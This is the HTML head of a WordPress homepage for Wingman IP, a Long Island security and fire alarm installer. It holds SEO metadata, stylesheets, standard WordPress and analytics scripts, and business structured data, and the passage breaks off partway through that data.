

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wingmanip.com/
body_size: 16771
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Fire Alarm and Security System Installations - Wingman IP</title>
	<meta name="description" content="Protect your property with fire alarm and security system installation services in Long Island, NY, with Wingman IP. Learn more." />
	<link rel="canonical" href="https://wingmanip.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Fire Alarm and Security System Installations - Wingman IP" />
	<meta property="og:description" content="Protect your property with fire alarm and security system installation services in Long Island, NY, with Wingman IP. Learn more." />
	<meta property="og:url" content="https://wingmanip.com/" />
	<meta property="og:site_name" content="Wingman IP" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100066830027248" />
	<meta property="article:modified_time" content="2023-04-14T05:28:35+00:00" />
	<meta property="og:image" content="https://wingmanip.com/wp-content/uploads/2023/02/wingmanip.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://wingmanip.com/wp-content/uploads/2023/02/wingmanip.png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wingmanip.com/","url":"https://wingmanip.com/","name":"Fire Alarm and Security System Installations - Wingman IP","isPartOf":{"@id":"https://wingmanip.com/#website"},"about":{"@id":"https://wingmanip.com/#organization"},"primaryImageOfPage":{"@id":"https://wingmanip.com/#primaryimage"},"image":{"@id":"https://wingmanip.com/#primaryimage"},"thumbnailUrl":"https://wingmanip.com/wp-content/uploads/2023/02/wingmanip.png","datePublished":"2021-09-16T18:48:25+00:00","dateModified":"2023-04-14T05:28:35+00:00","description":"Protect your property with fire alarm and security system installation services in Long Island, NY, with Wingman IP. Learn more.","breadcrumb":{"@id":"https://wingmanip.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wingmanip.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wingmanip.com/#primaryimage","url":"https://wingmanip.com/wp-content/uploads/2023/02/wingmanip.png","contentUrl":"https://wingmanip.com/wp-content/uploads/2023/02/wingmanip.png","width":1200,"height":630,"caption":"wingmanip"},{"@type":"BreadcrumbList","@id":"https://wingmanip.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://wingmanip.com/#website","url":"https://wingmanip.com/","name":"Wingman IP","description":"A Wingman has your back!","publisher":{"@id":"https://wingmanip.com/#organization"},"alternateName":"Wingman IP","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wingmanip.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://wingmanip.com/#organization","name":"Wingman IP","alternateName":"Wingman IP","url":"https://wingmanip.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wingmanip.com/#/schema/logo/image/","url":"https://wingmanip.com/wp-content/uploads/2023/02/Wingman-IP.png","contentUrl":"https://wingmanip.com/wp-content/uploads/2023/02/Wingman-IP.png","width":240,"height":240,"caption":"Wingman IP"},"image":{"@id":"https://wingmanip.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100066830027248"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Wingman IP &raquo; Feed" href="https://wingmanip.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wingman IP &raquo; Comments Feed" href="https://wingmanip.com/comments/feed/" />
<link rel="preload" href="https://wingmanip.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://wingmanip.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wingmanip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wingmanip.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ultimate-icons-css' href='https://wingmanip.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='fl-builder-layout-12-css' href='https://wingmanip.com/wp-content/uploads/bb-plugin/cache/12-layout.css?ver=a94ceab3defc9f905bb81fa3cdf7f246' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://wingmanip.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://wingmanip.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://wingmanip.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='uabb-animate-css' href='https://wingmanip.com/wp-content/plugins/bb-ultimate-addon/modules/info-list/css/animate.css' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-73e2b0c9b39e28e0a4df41adc82e5070-css' href='https://wingmanip.com/wp-content/uploads/bb-plugin/cache/73e2b0c9b39e28e0a4df41adc82e5070-layout-bundle.css?ver=2.6.3-1.4.5.1' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://wingmanip.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.6.3' media='all' />
<link rel='stylesheet' id='base-css' href='https://wingmanip.com/wp-content/themes/bb-theme/css/base.min.css?ver=1.7.13' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://wingmanip.com/wp-content/uploads/bb-theme/skin-6422006467210.css?ver=1.7.13' media='all' />
<link rel='stylesheet' id='pp-animate-css' href='https://wingmanip.com/wp-content/plugins/bbpowerpack/assets/css/animate.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-a936e2922578ff19604a2a841c9d838b-css' href='//fonts.googleapis.com/css?family=Heebo%3A400&#038;ver=6.8.3' media='all' />
<script src="https://wingmanip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wingmanip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://wingmanip.com/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesloaded-js"></script>
<script src="https://wingmanip.com/wp-content/plugins/bbpowerpack/assets/js/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
</script>
<script src="https://wingmanip.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://wingmanip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wingmanip.com/wp-json/wp/v2/pages/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wingmanip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wingmanip.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wingmanip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwingmanip.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wingmanip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwingmanip.com%2F&#038;format=xml" />
		<script>
			var bb_powerpack = {
				ajaxurl: 'https://wingmanip.com/wp-admin/admin-ajax.php',
				search_term: '',
				callback: function() {}
			};
		</script>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-59Z89ZK');</script>
<!-- End Google Tag Manager -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "LocalBusiness",
    "name": "Wingman IP",
    "openingHours": "Monday: 9 am–5 pm, Tuesday:	9 am–5 pm, Wednesday: 9 am–5 pm, Thursday: 9 am–5 pm, Friday: 9 am–5 pm, Saturday: Closed, Sunday: Closed",
        "areaServed": {
        "@type": "GeoCircle",
        "name": "Wingman IP service area",
        "geoMidpoint": {
            "@type": "GeoCoordinates",
            "latitude": "40.8941885",
            "longitude": "-72.7889645",
            "description": "Our store location can be found here.",
            "name": "Wingman IP geo location"
        },
        "geoRadius": "25000",
        "description": "Wingman IP is a premier security camera company providing home and business owners with high-tech security solutions. You can count on us for a variety of services, including: Burglar alarm installation Fire and smoke alarm installation Security camera installation Access control system installation Business phone system installation Our licensed and insured security camera company can help protect your property from common threats like trespassers, burglars and fires. Backed by over 30 years of experience, we have the knowledge and skills needed to improve your property's security."
    },
    "address": {
        "@type": "PostalAddress",
            "addressRegion": "NY",
        "addressCountry": "United States",
        "streetAddress": "Setauket-East Setauket",
        "addressLocality": "East Setauket"
    },
    "paymentAccepted": "Cash, Credit Card, Debit Card, Paypal, Check",
    "telephone": "+16316175480",
    "image": {
        "@type": "ImageObject",
        "name": "Wingman IP image",
        "url": "https://wingmanip.com/wp-content/uploads/2021/09/fmf_48331-2048x1367.jpg"
    },
    "ContactPoint": {
        "@type": "ContactPoint",
        "name": "Wingman IP inquiry",
        "availableLanguage": "https://en.wikipedia.org/wiki/List_of_dialects_of_the_English_language",
        "telephone": "+16316175480",
        "contactType": "customer service",
        "@id": "https://wingmanip.com/contact/"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "40.8941885",
        "longitude": "-72.7889645",
        "description": "Our store location can be found here.",
        "name": "Wingman IP geo location"
    },
    "description": "Wingman IP is a premier security camera company providing home and business owners with high-tech security solutions. You can count on us for a variety of services, including: Burglar alarm installation Fire and smoke alarm installation Security camera installation Access control system installation Business phone system installation Our licensed and insured security camera company can help protect your property from common threats like trespassers, burglars and fires. Backed by over 30 years of experience, we have the knowledge and skills needed to improve your property's security.",
    "priceRange": "$-$$$",
    "url": "https://wingmanip.com/",
    "currenciesAccepted": "USD",
    "hasMap": "https://maps.google.com/maps?cid=14759410805769738728",
    "logo": "https://wingmanip.com/wp-content/uploads/2021/09/Wingman-IP.png",
    "serviceArea": {
        "@type": "GeoCircle",
